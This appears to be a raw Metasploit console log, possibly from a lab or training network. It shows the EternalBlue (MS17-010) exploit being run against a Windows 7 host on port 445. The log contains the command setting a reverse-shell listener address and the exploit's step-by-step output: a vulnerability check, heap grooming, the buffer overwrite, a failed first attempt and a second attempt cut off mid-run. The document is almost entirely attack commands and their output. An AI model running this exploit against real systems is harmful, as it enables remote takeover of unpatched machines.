 [-] run: Interrupted
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost tap0
lhost ⇒ 172.16.40.7
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 172.16.40.7:5555
[*] 10.185.10.34:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.185.10.34:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit)
[*] 10.185.10.34:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.185.10.34:445 - The target is vulnerable.
[*] 10.185.10.34:445 - Connecting to target for exploitation.
[+] 10.185.10.34:445 - Connection established for exploitation.
[+] 10.185.10.34:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.185.10.34:445 - CORE raw buffer dump (27 bytes)
[*] 10.185.10.34:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.185.10.34:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 10.185.10.34:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.185.10.34:445 - Trying exploit with 12 Groom Allocations.
[*] 10.185.10.34:445 - Sending all but last fragment of exploit packet
[*] 10.185.10.34:445 - Starting non-paged pool grooming
[+] 10.185.10.34:445 - Sending SMBv2 buffers
[+] 10.185.10.34:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.185.10.34:445 - Sending final SMBv2 buffers.
[*] 10.185.10.34:445 - Sending last fragment of exploit packet!
[*] 10.185.10.34:445 - Receiving response from exploit packet
[+] 10.185.10.34:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.185.10.34:445 - Sending egg to corrupted connection.
[*] 10.185.10.34:445 - Triggering free of corrupted buffer.
[-] 10.185.10.34:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.185.10.34:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.185.10.34:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.185.10.34:445 - Connecting to target for exploitation.
[+] 10.185.10.34:445 - Connection established for exploitation.
[+] 10.185.10.34:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.185.10.34:445 - CORE raw buffer dump (27 bytes)
[*] 10.185.10.34:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.185.10.34:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 10.185.10.34:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.185.10.34:445 - Trying exploit with 17 Groom Allocations.
[*] 10.185.10.34:445 - Sending all but last fragment of exploit packet
[*] 10.185.10.34:445 - Starting non-paged pool grooming
[+] 10.185.10.34:445 - Sending SMBv2 buffers